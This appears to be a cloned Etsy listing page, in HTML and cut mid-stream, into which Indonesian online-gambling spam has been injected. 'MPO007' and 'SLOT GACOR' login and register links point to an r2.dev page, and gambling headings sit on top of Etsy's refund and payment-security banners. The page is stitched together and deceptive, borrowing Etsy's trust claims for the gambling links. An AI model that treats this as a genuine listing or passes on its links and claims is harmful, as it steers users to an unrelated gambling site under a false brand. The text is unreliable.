22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>

        <main id="content"><br> 
          <div class="MPO007"><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true"  data-wt-neu-rendered>
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    Shop confidently on Etsy
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"/></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-epp-popover-overlay"
                    >
                        <span class="wt-text-title">
                            MPO007
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-spo-popover-overlay"
                    >
                        <span class="wt-text-title">
                    Slot Gacor
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                    <button type="button" data-wt-popover-trigger
                            class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                            aria-describedby="trust-suite-banner-vr-popover-overlay"
                    >
                        <span class="wt-text-title">
                            Situs Slot Gacor Hari Ini
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers – real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">MPO007</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">LINK SLOT</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://www.telsateknik.com/">SITUS SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>
</span>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div
    data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
    data-component-island-id="68cb39e9458ab"
    data-prerender-error="false"
    data-is-prerendered="true"
>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
<div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light"><div class="should-animate favorited-icon-container"><span data-favorited-icon data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span><span data-not-favorited-icon class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span></div></button></div></div></div>
</div>

    </div>

    <div class="wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="1790774795"
        data-shop-id="54267703"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6256816164"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="MPO007"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                            srcset="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                            fetchpriority="high"    
                            data-original-image-width="3000"
                            data-src-zoom-image="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                            data-index="0"
                        />
                    </li>

        </ul>

    </div>

            <div>





            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6256816164"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="MPO007"
                            
                            data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                            data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://i.pinimg.com/736x/d9/24/83/d92483a75dde1fe4796bb97770293b0c.jpg"
                        />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button
        data-overlay-trigger
        aria-controls="report-item-overlay"
        id="report-overlay-trigger" 
        class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy
    </button>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
    </div>
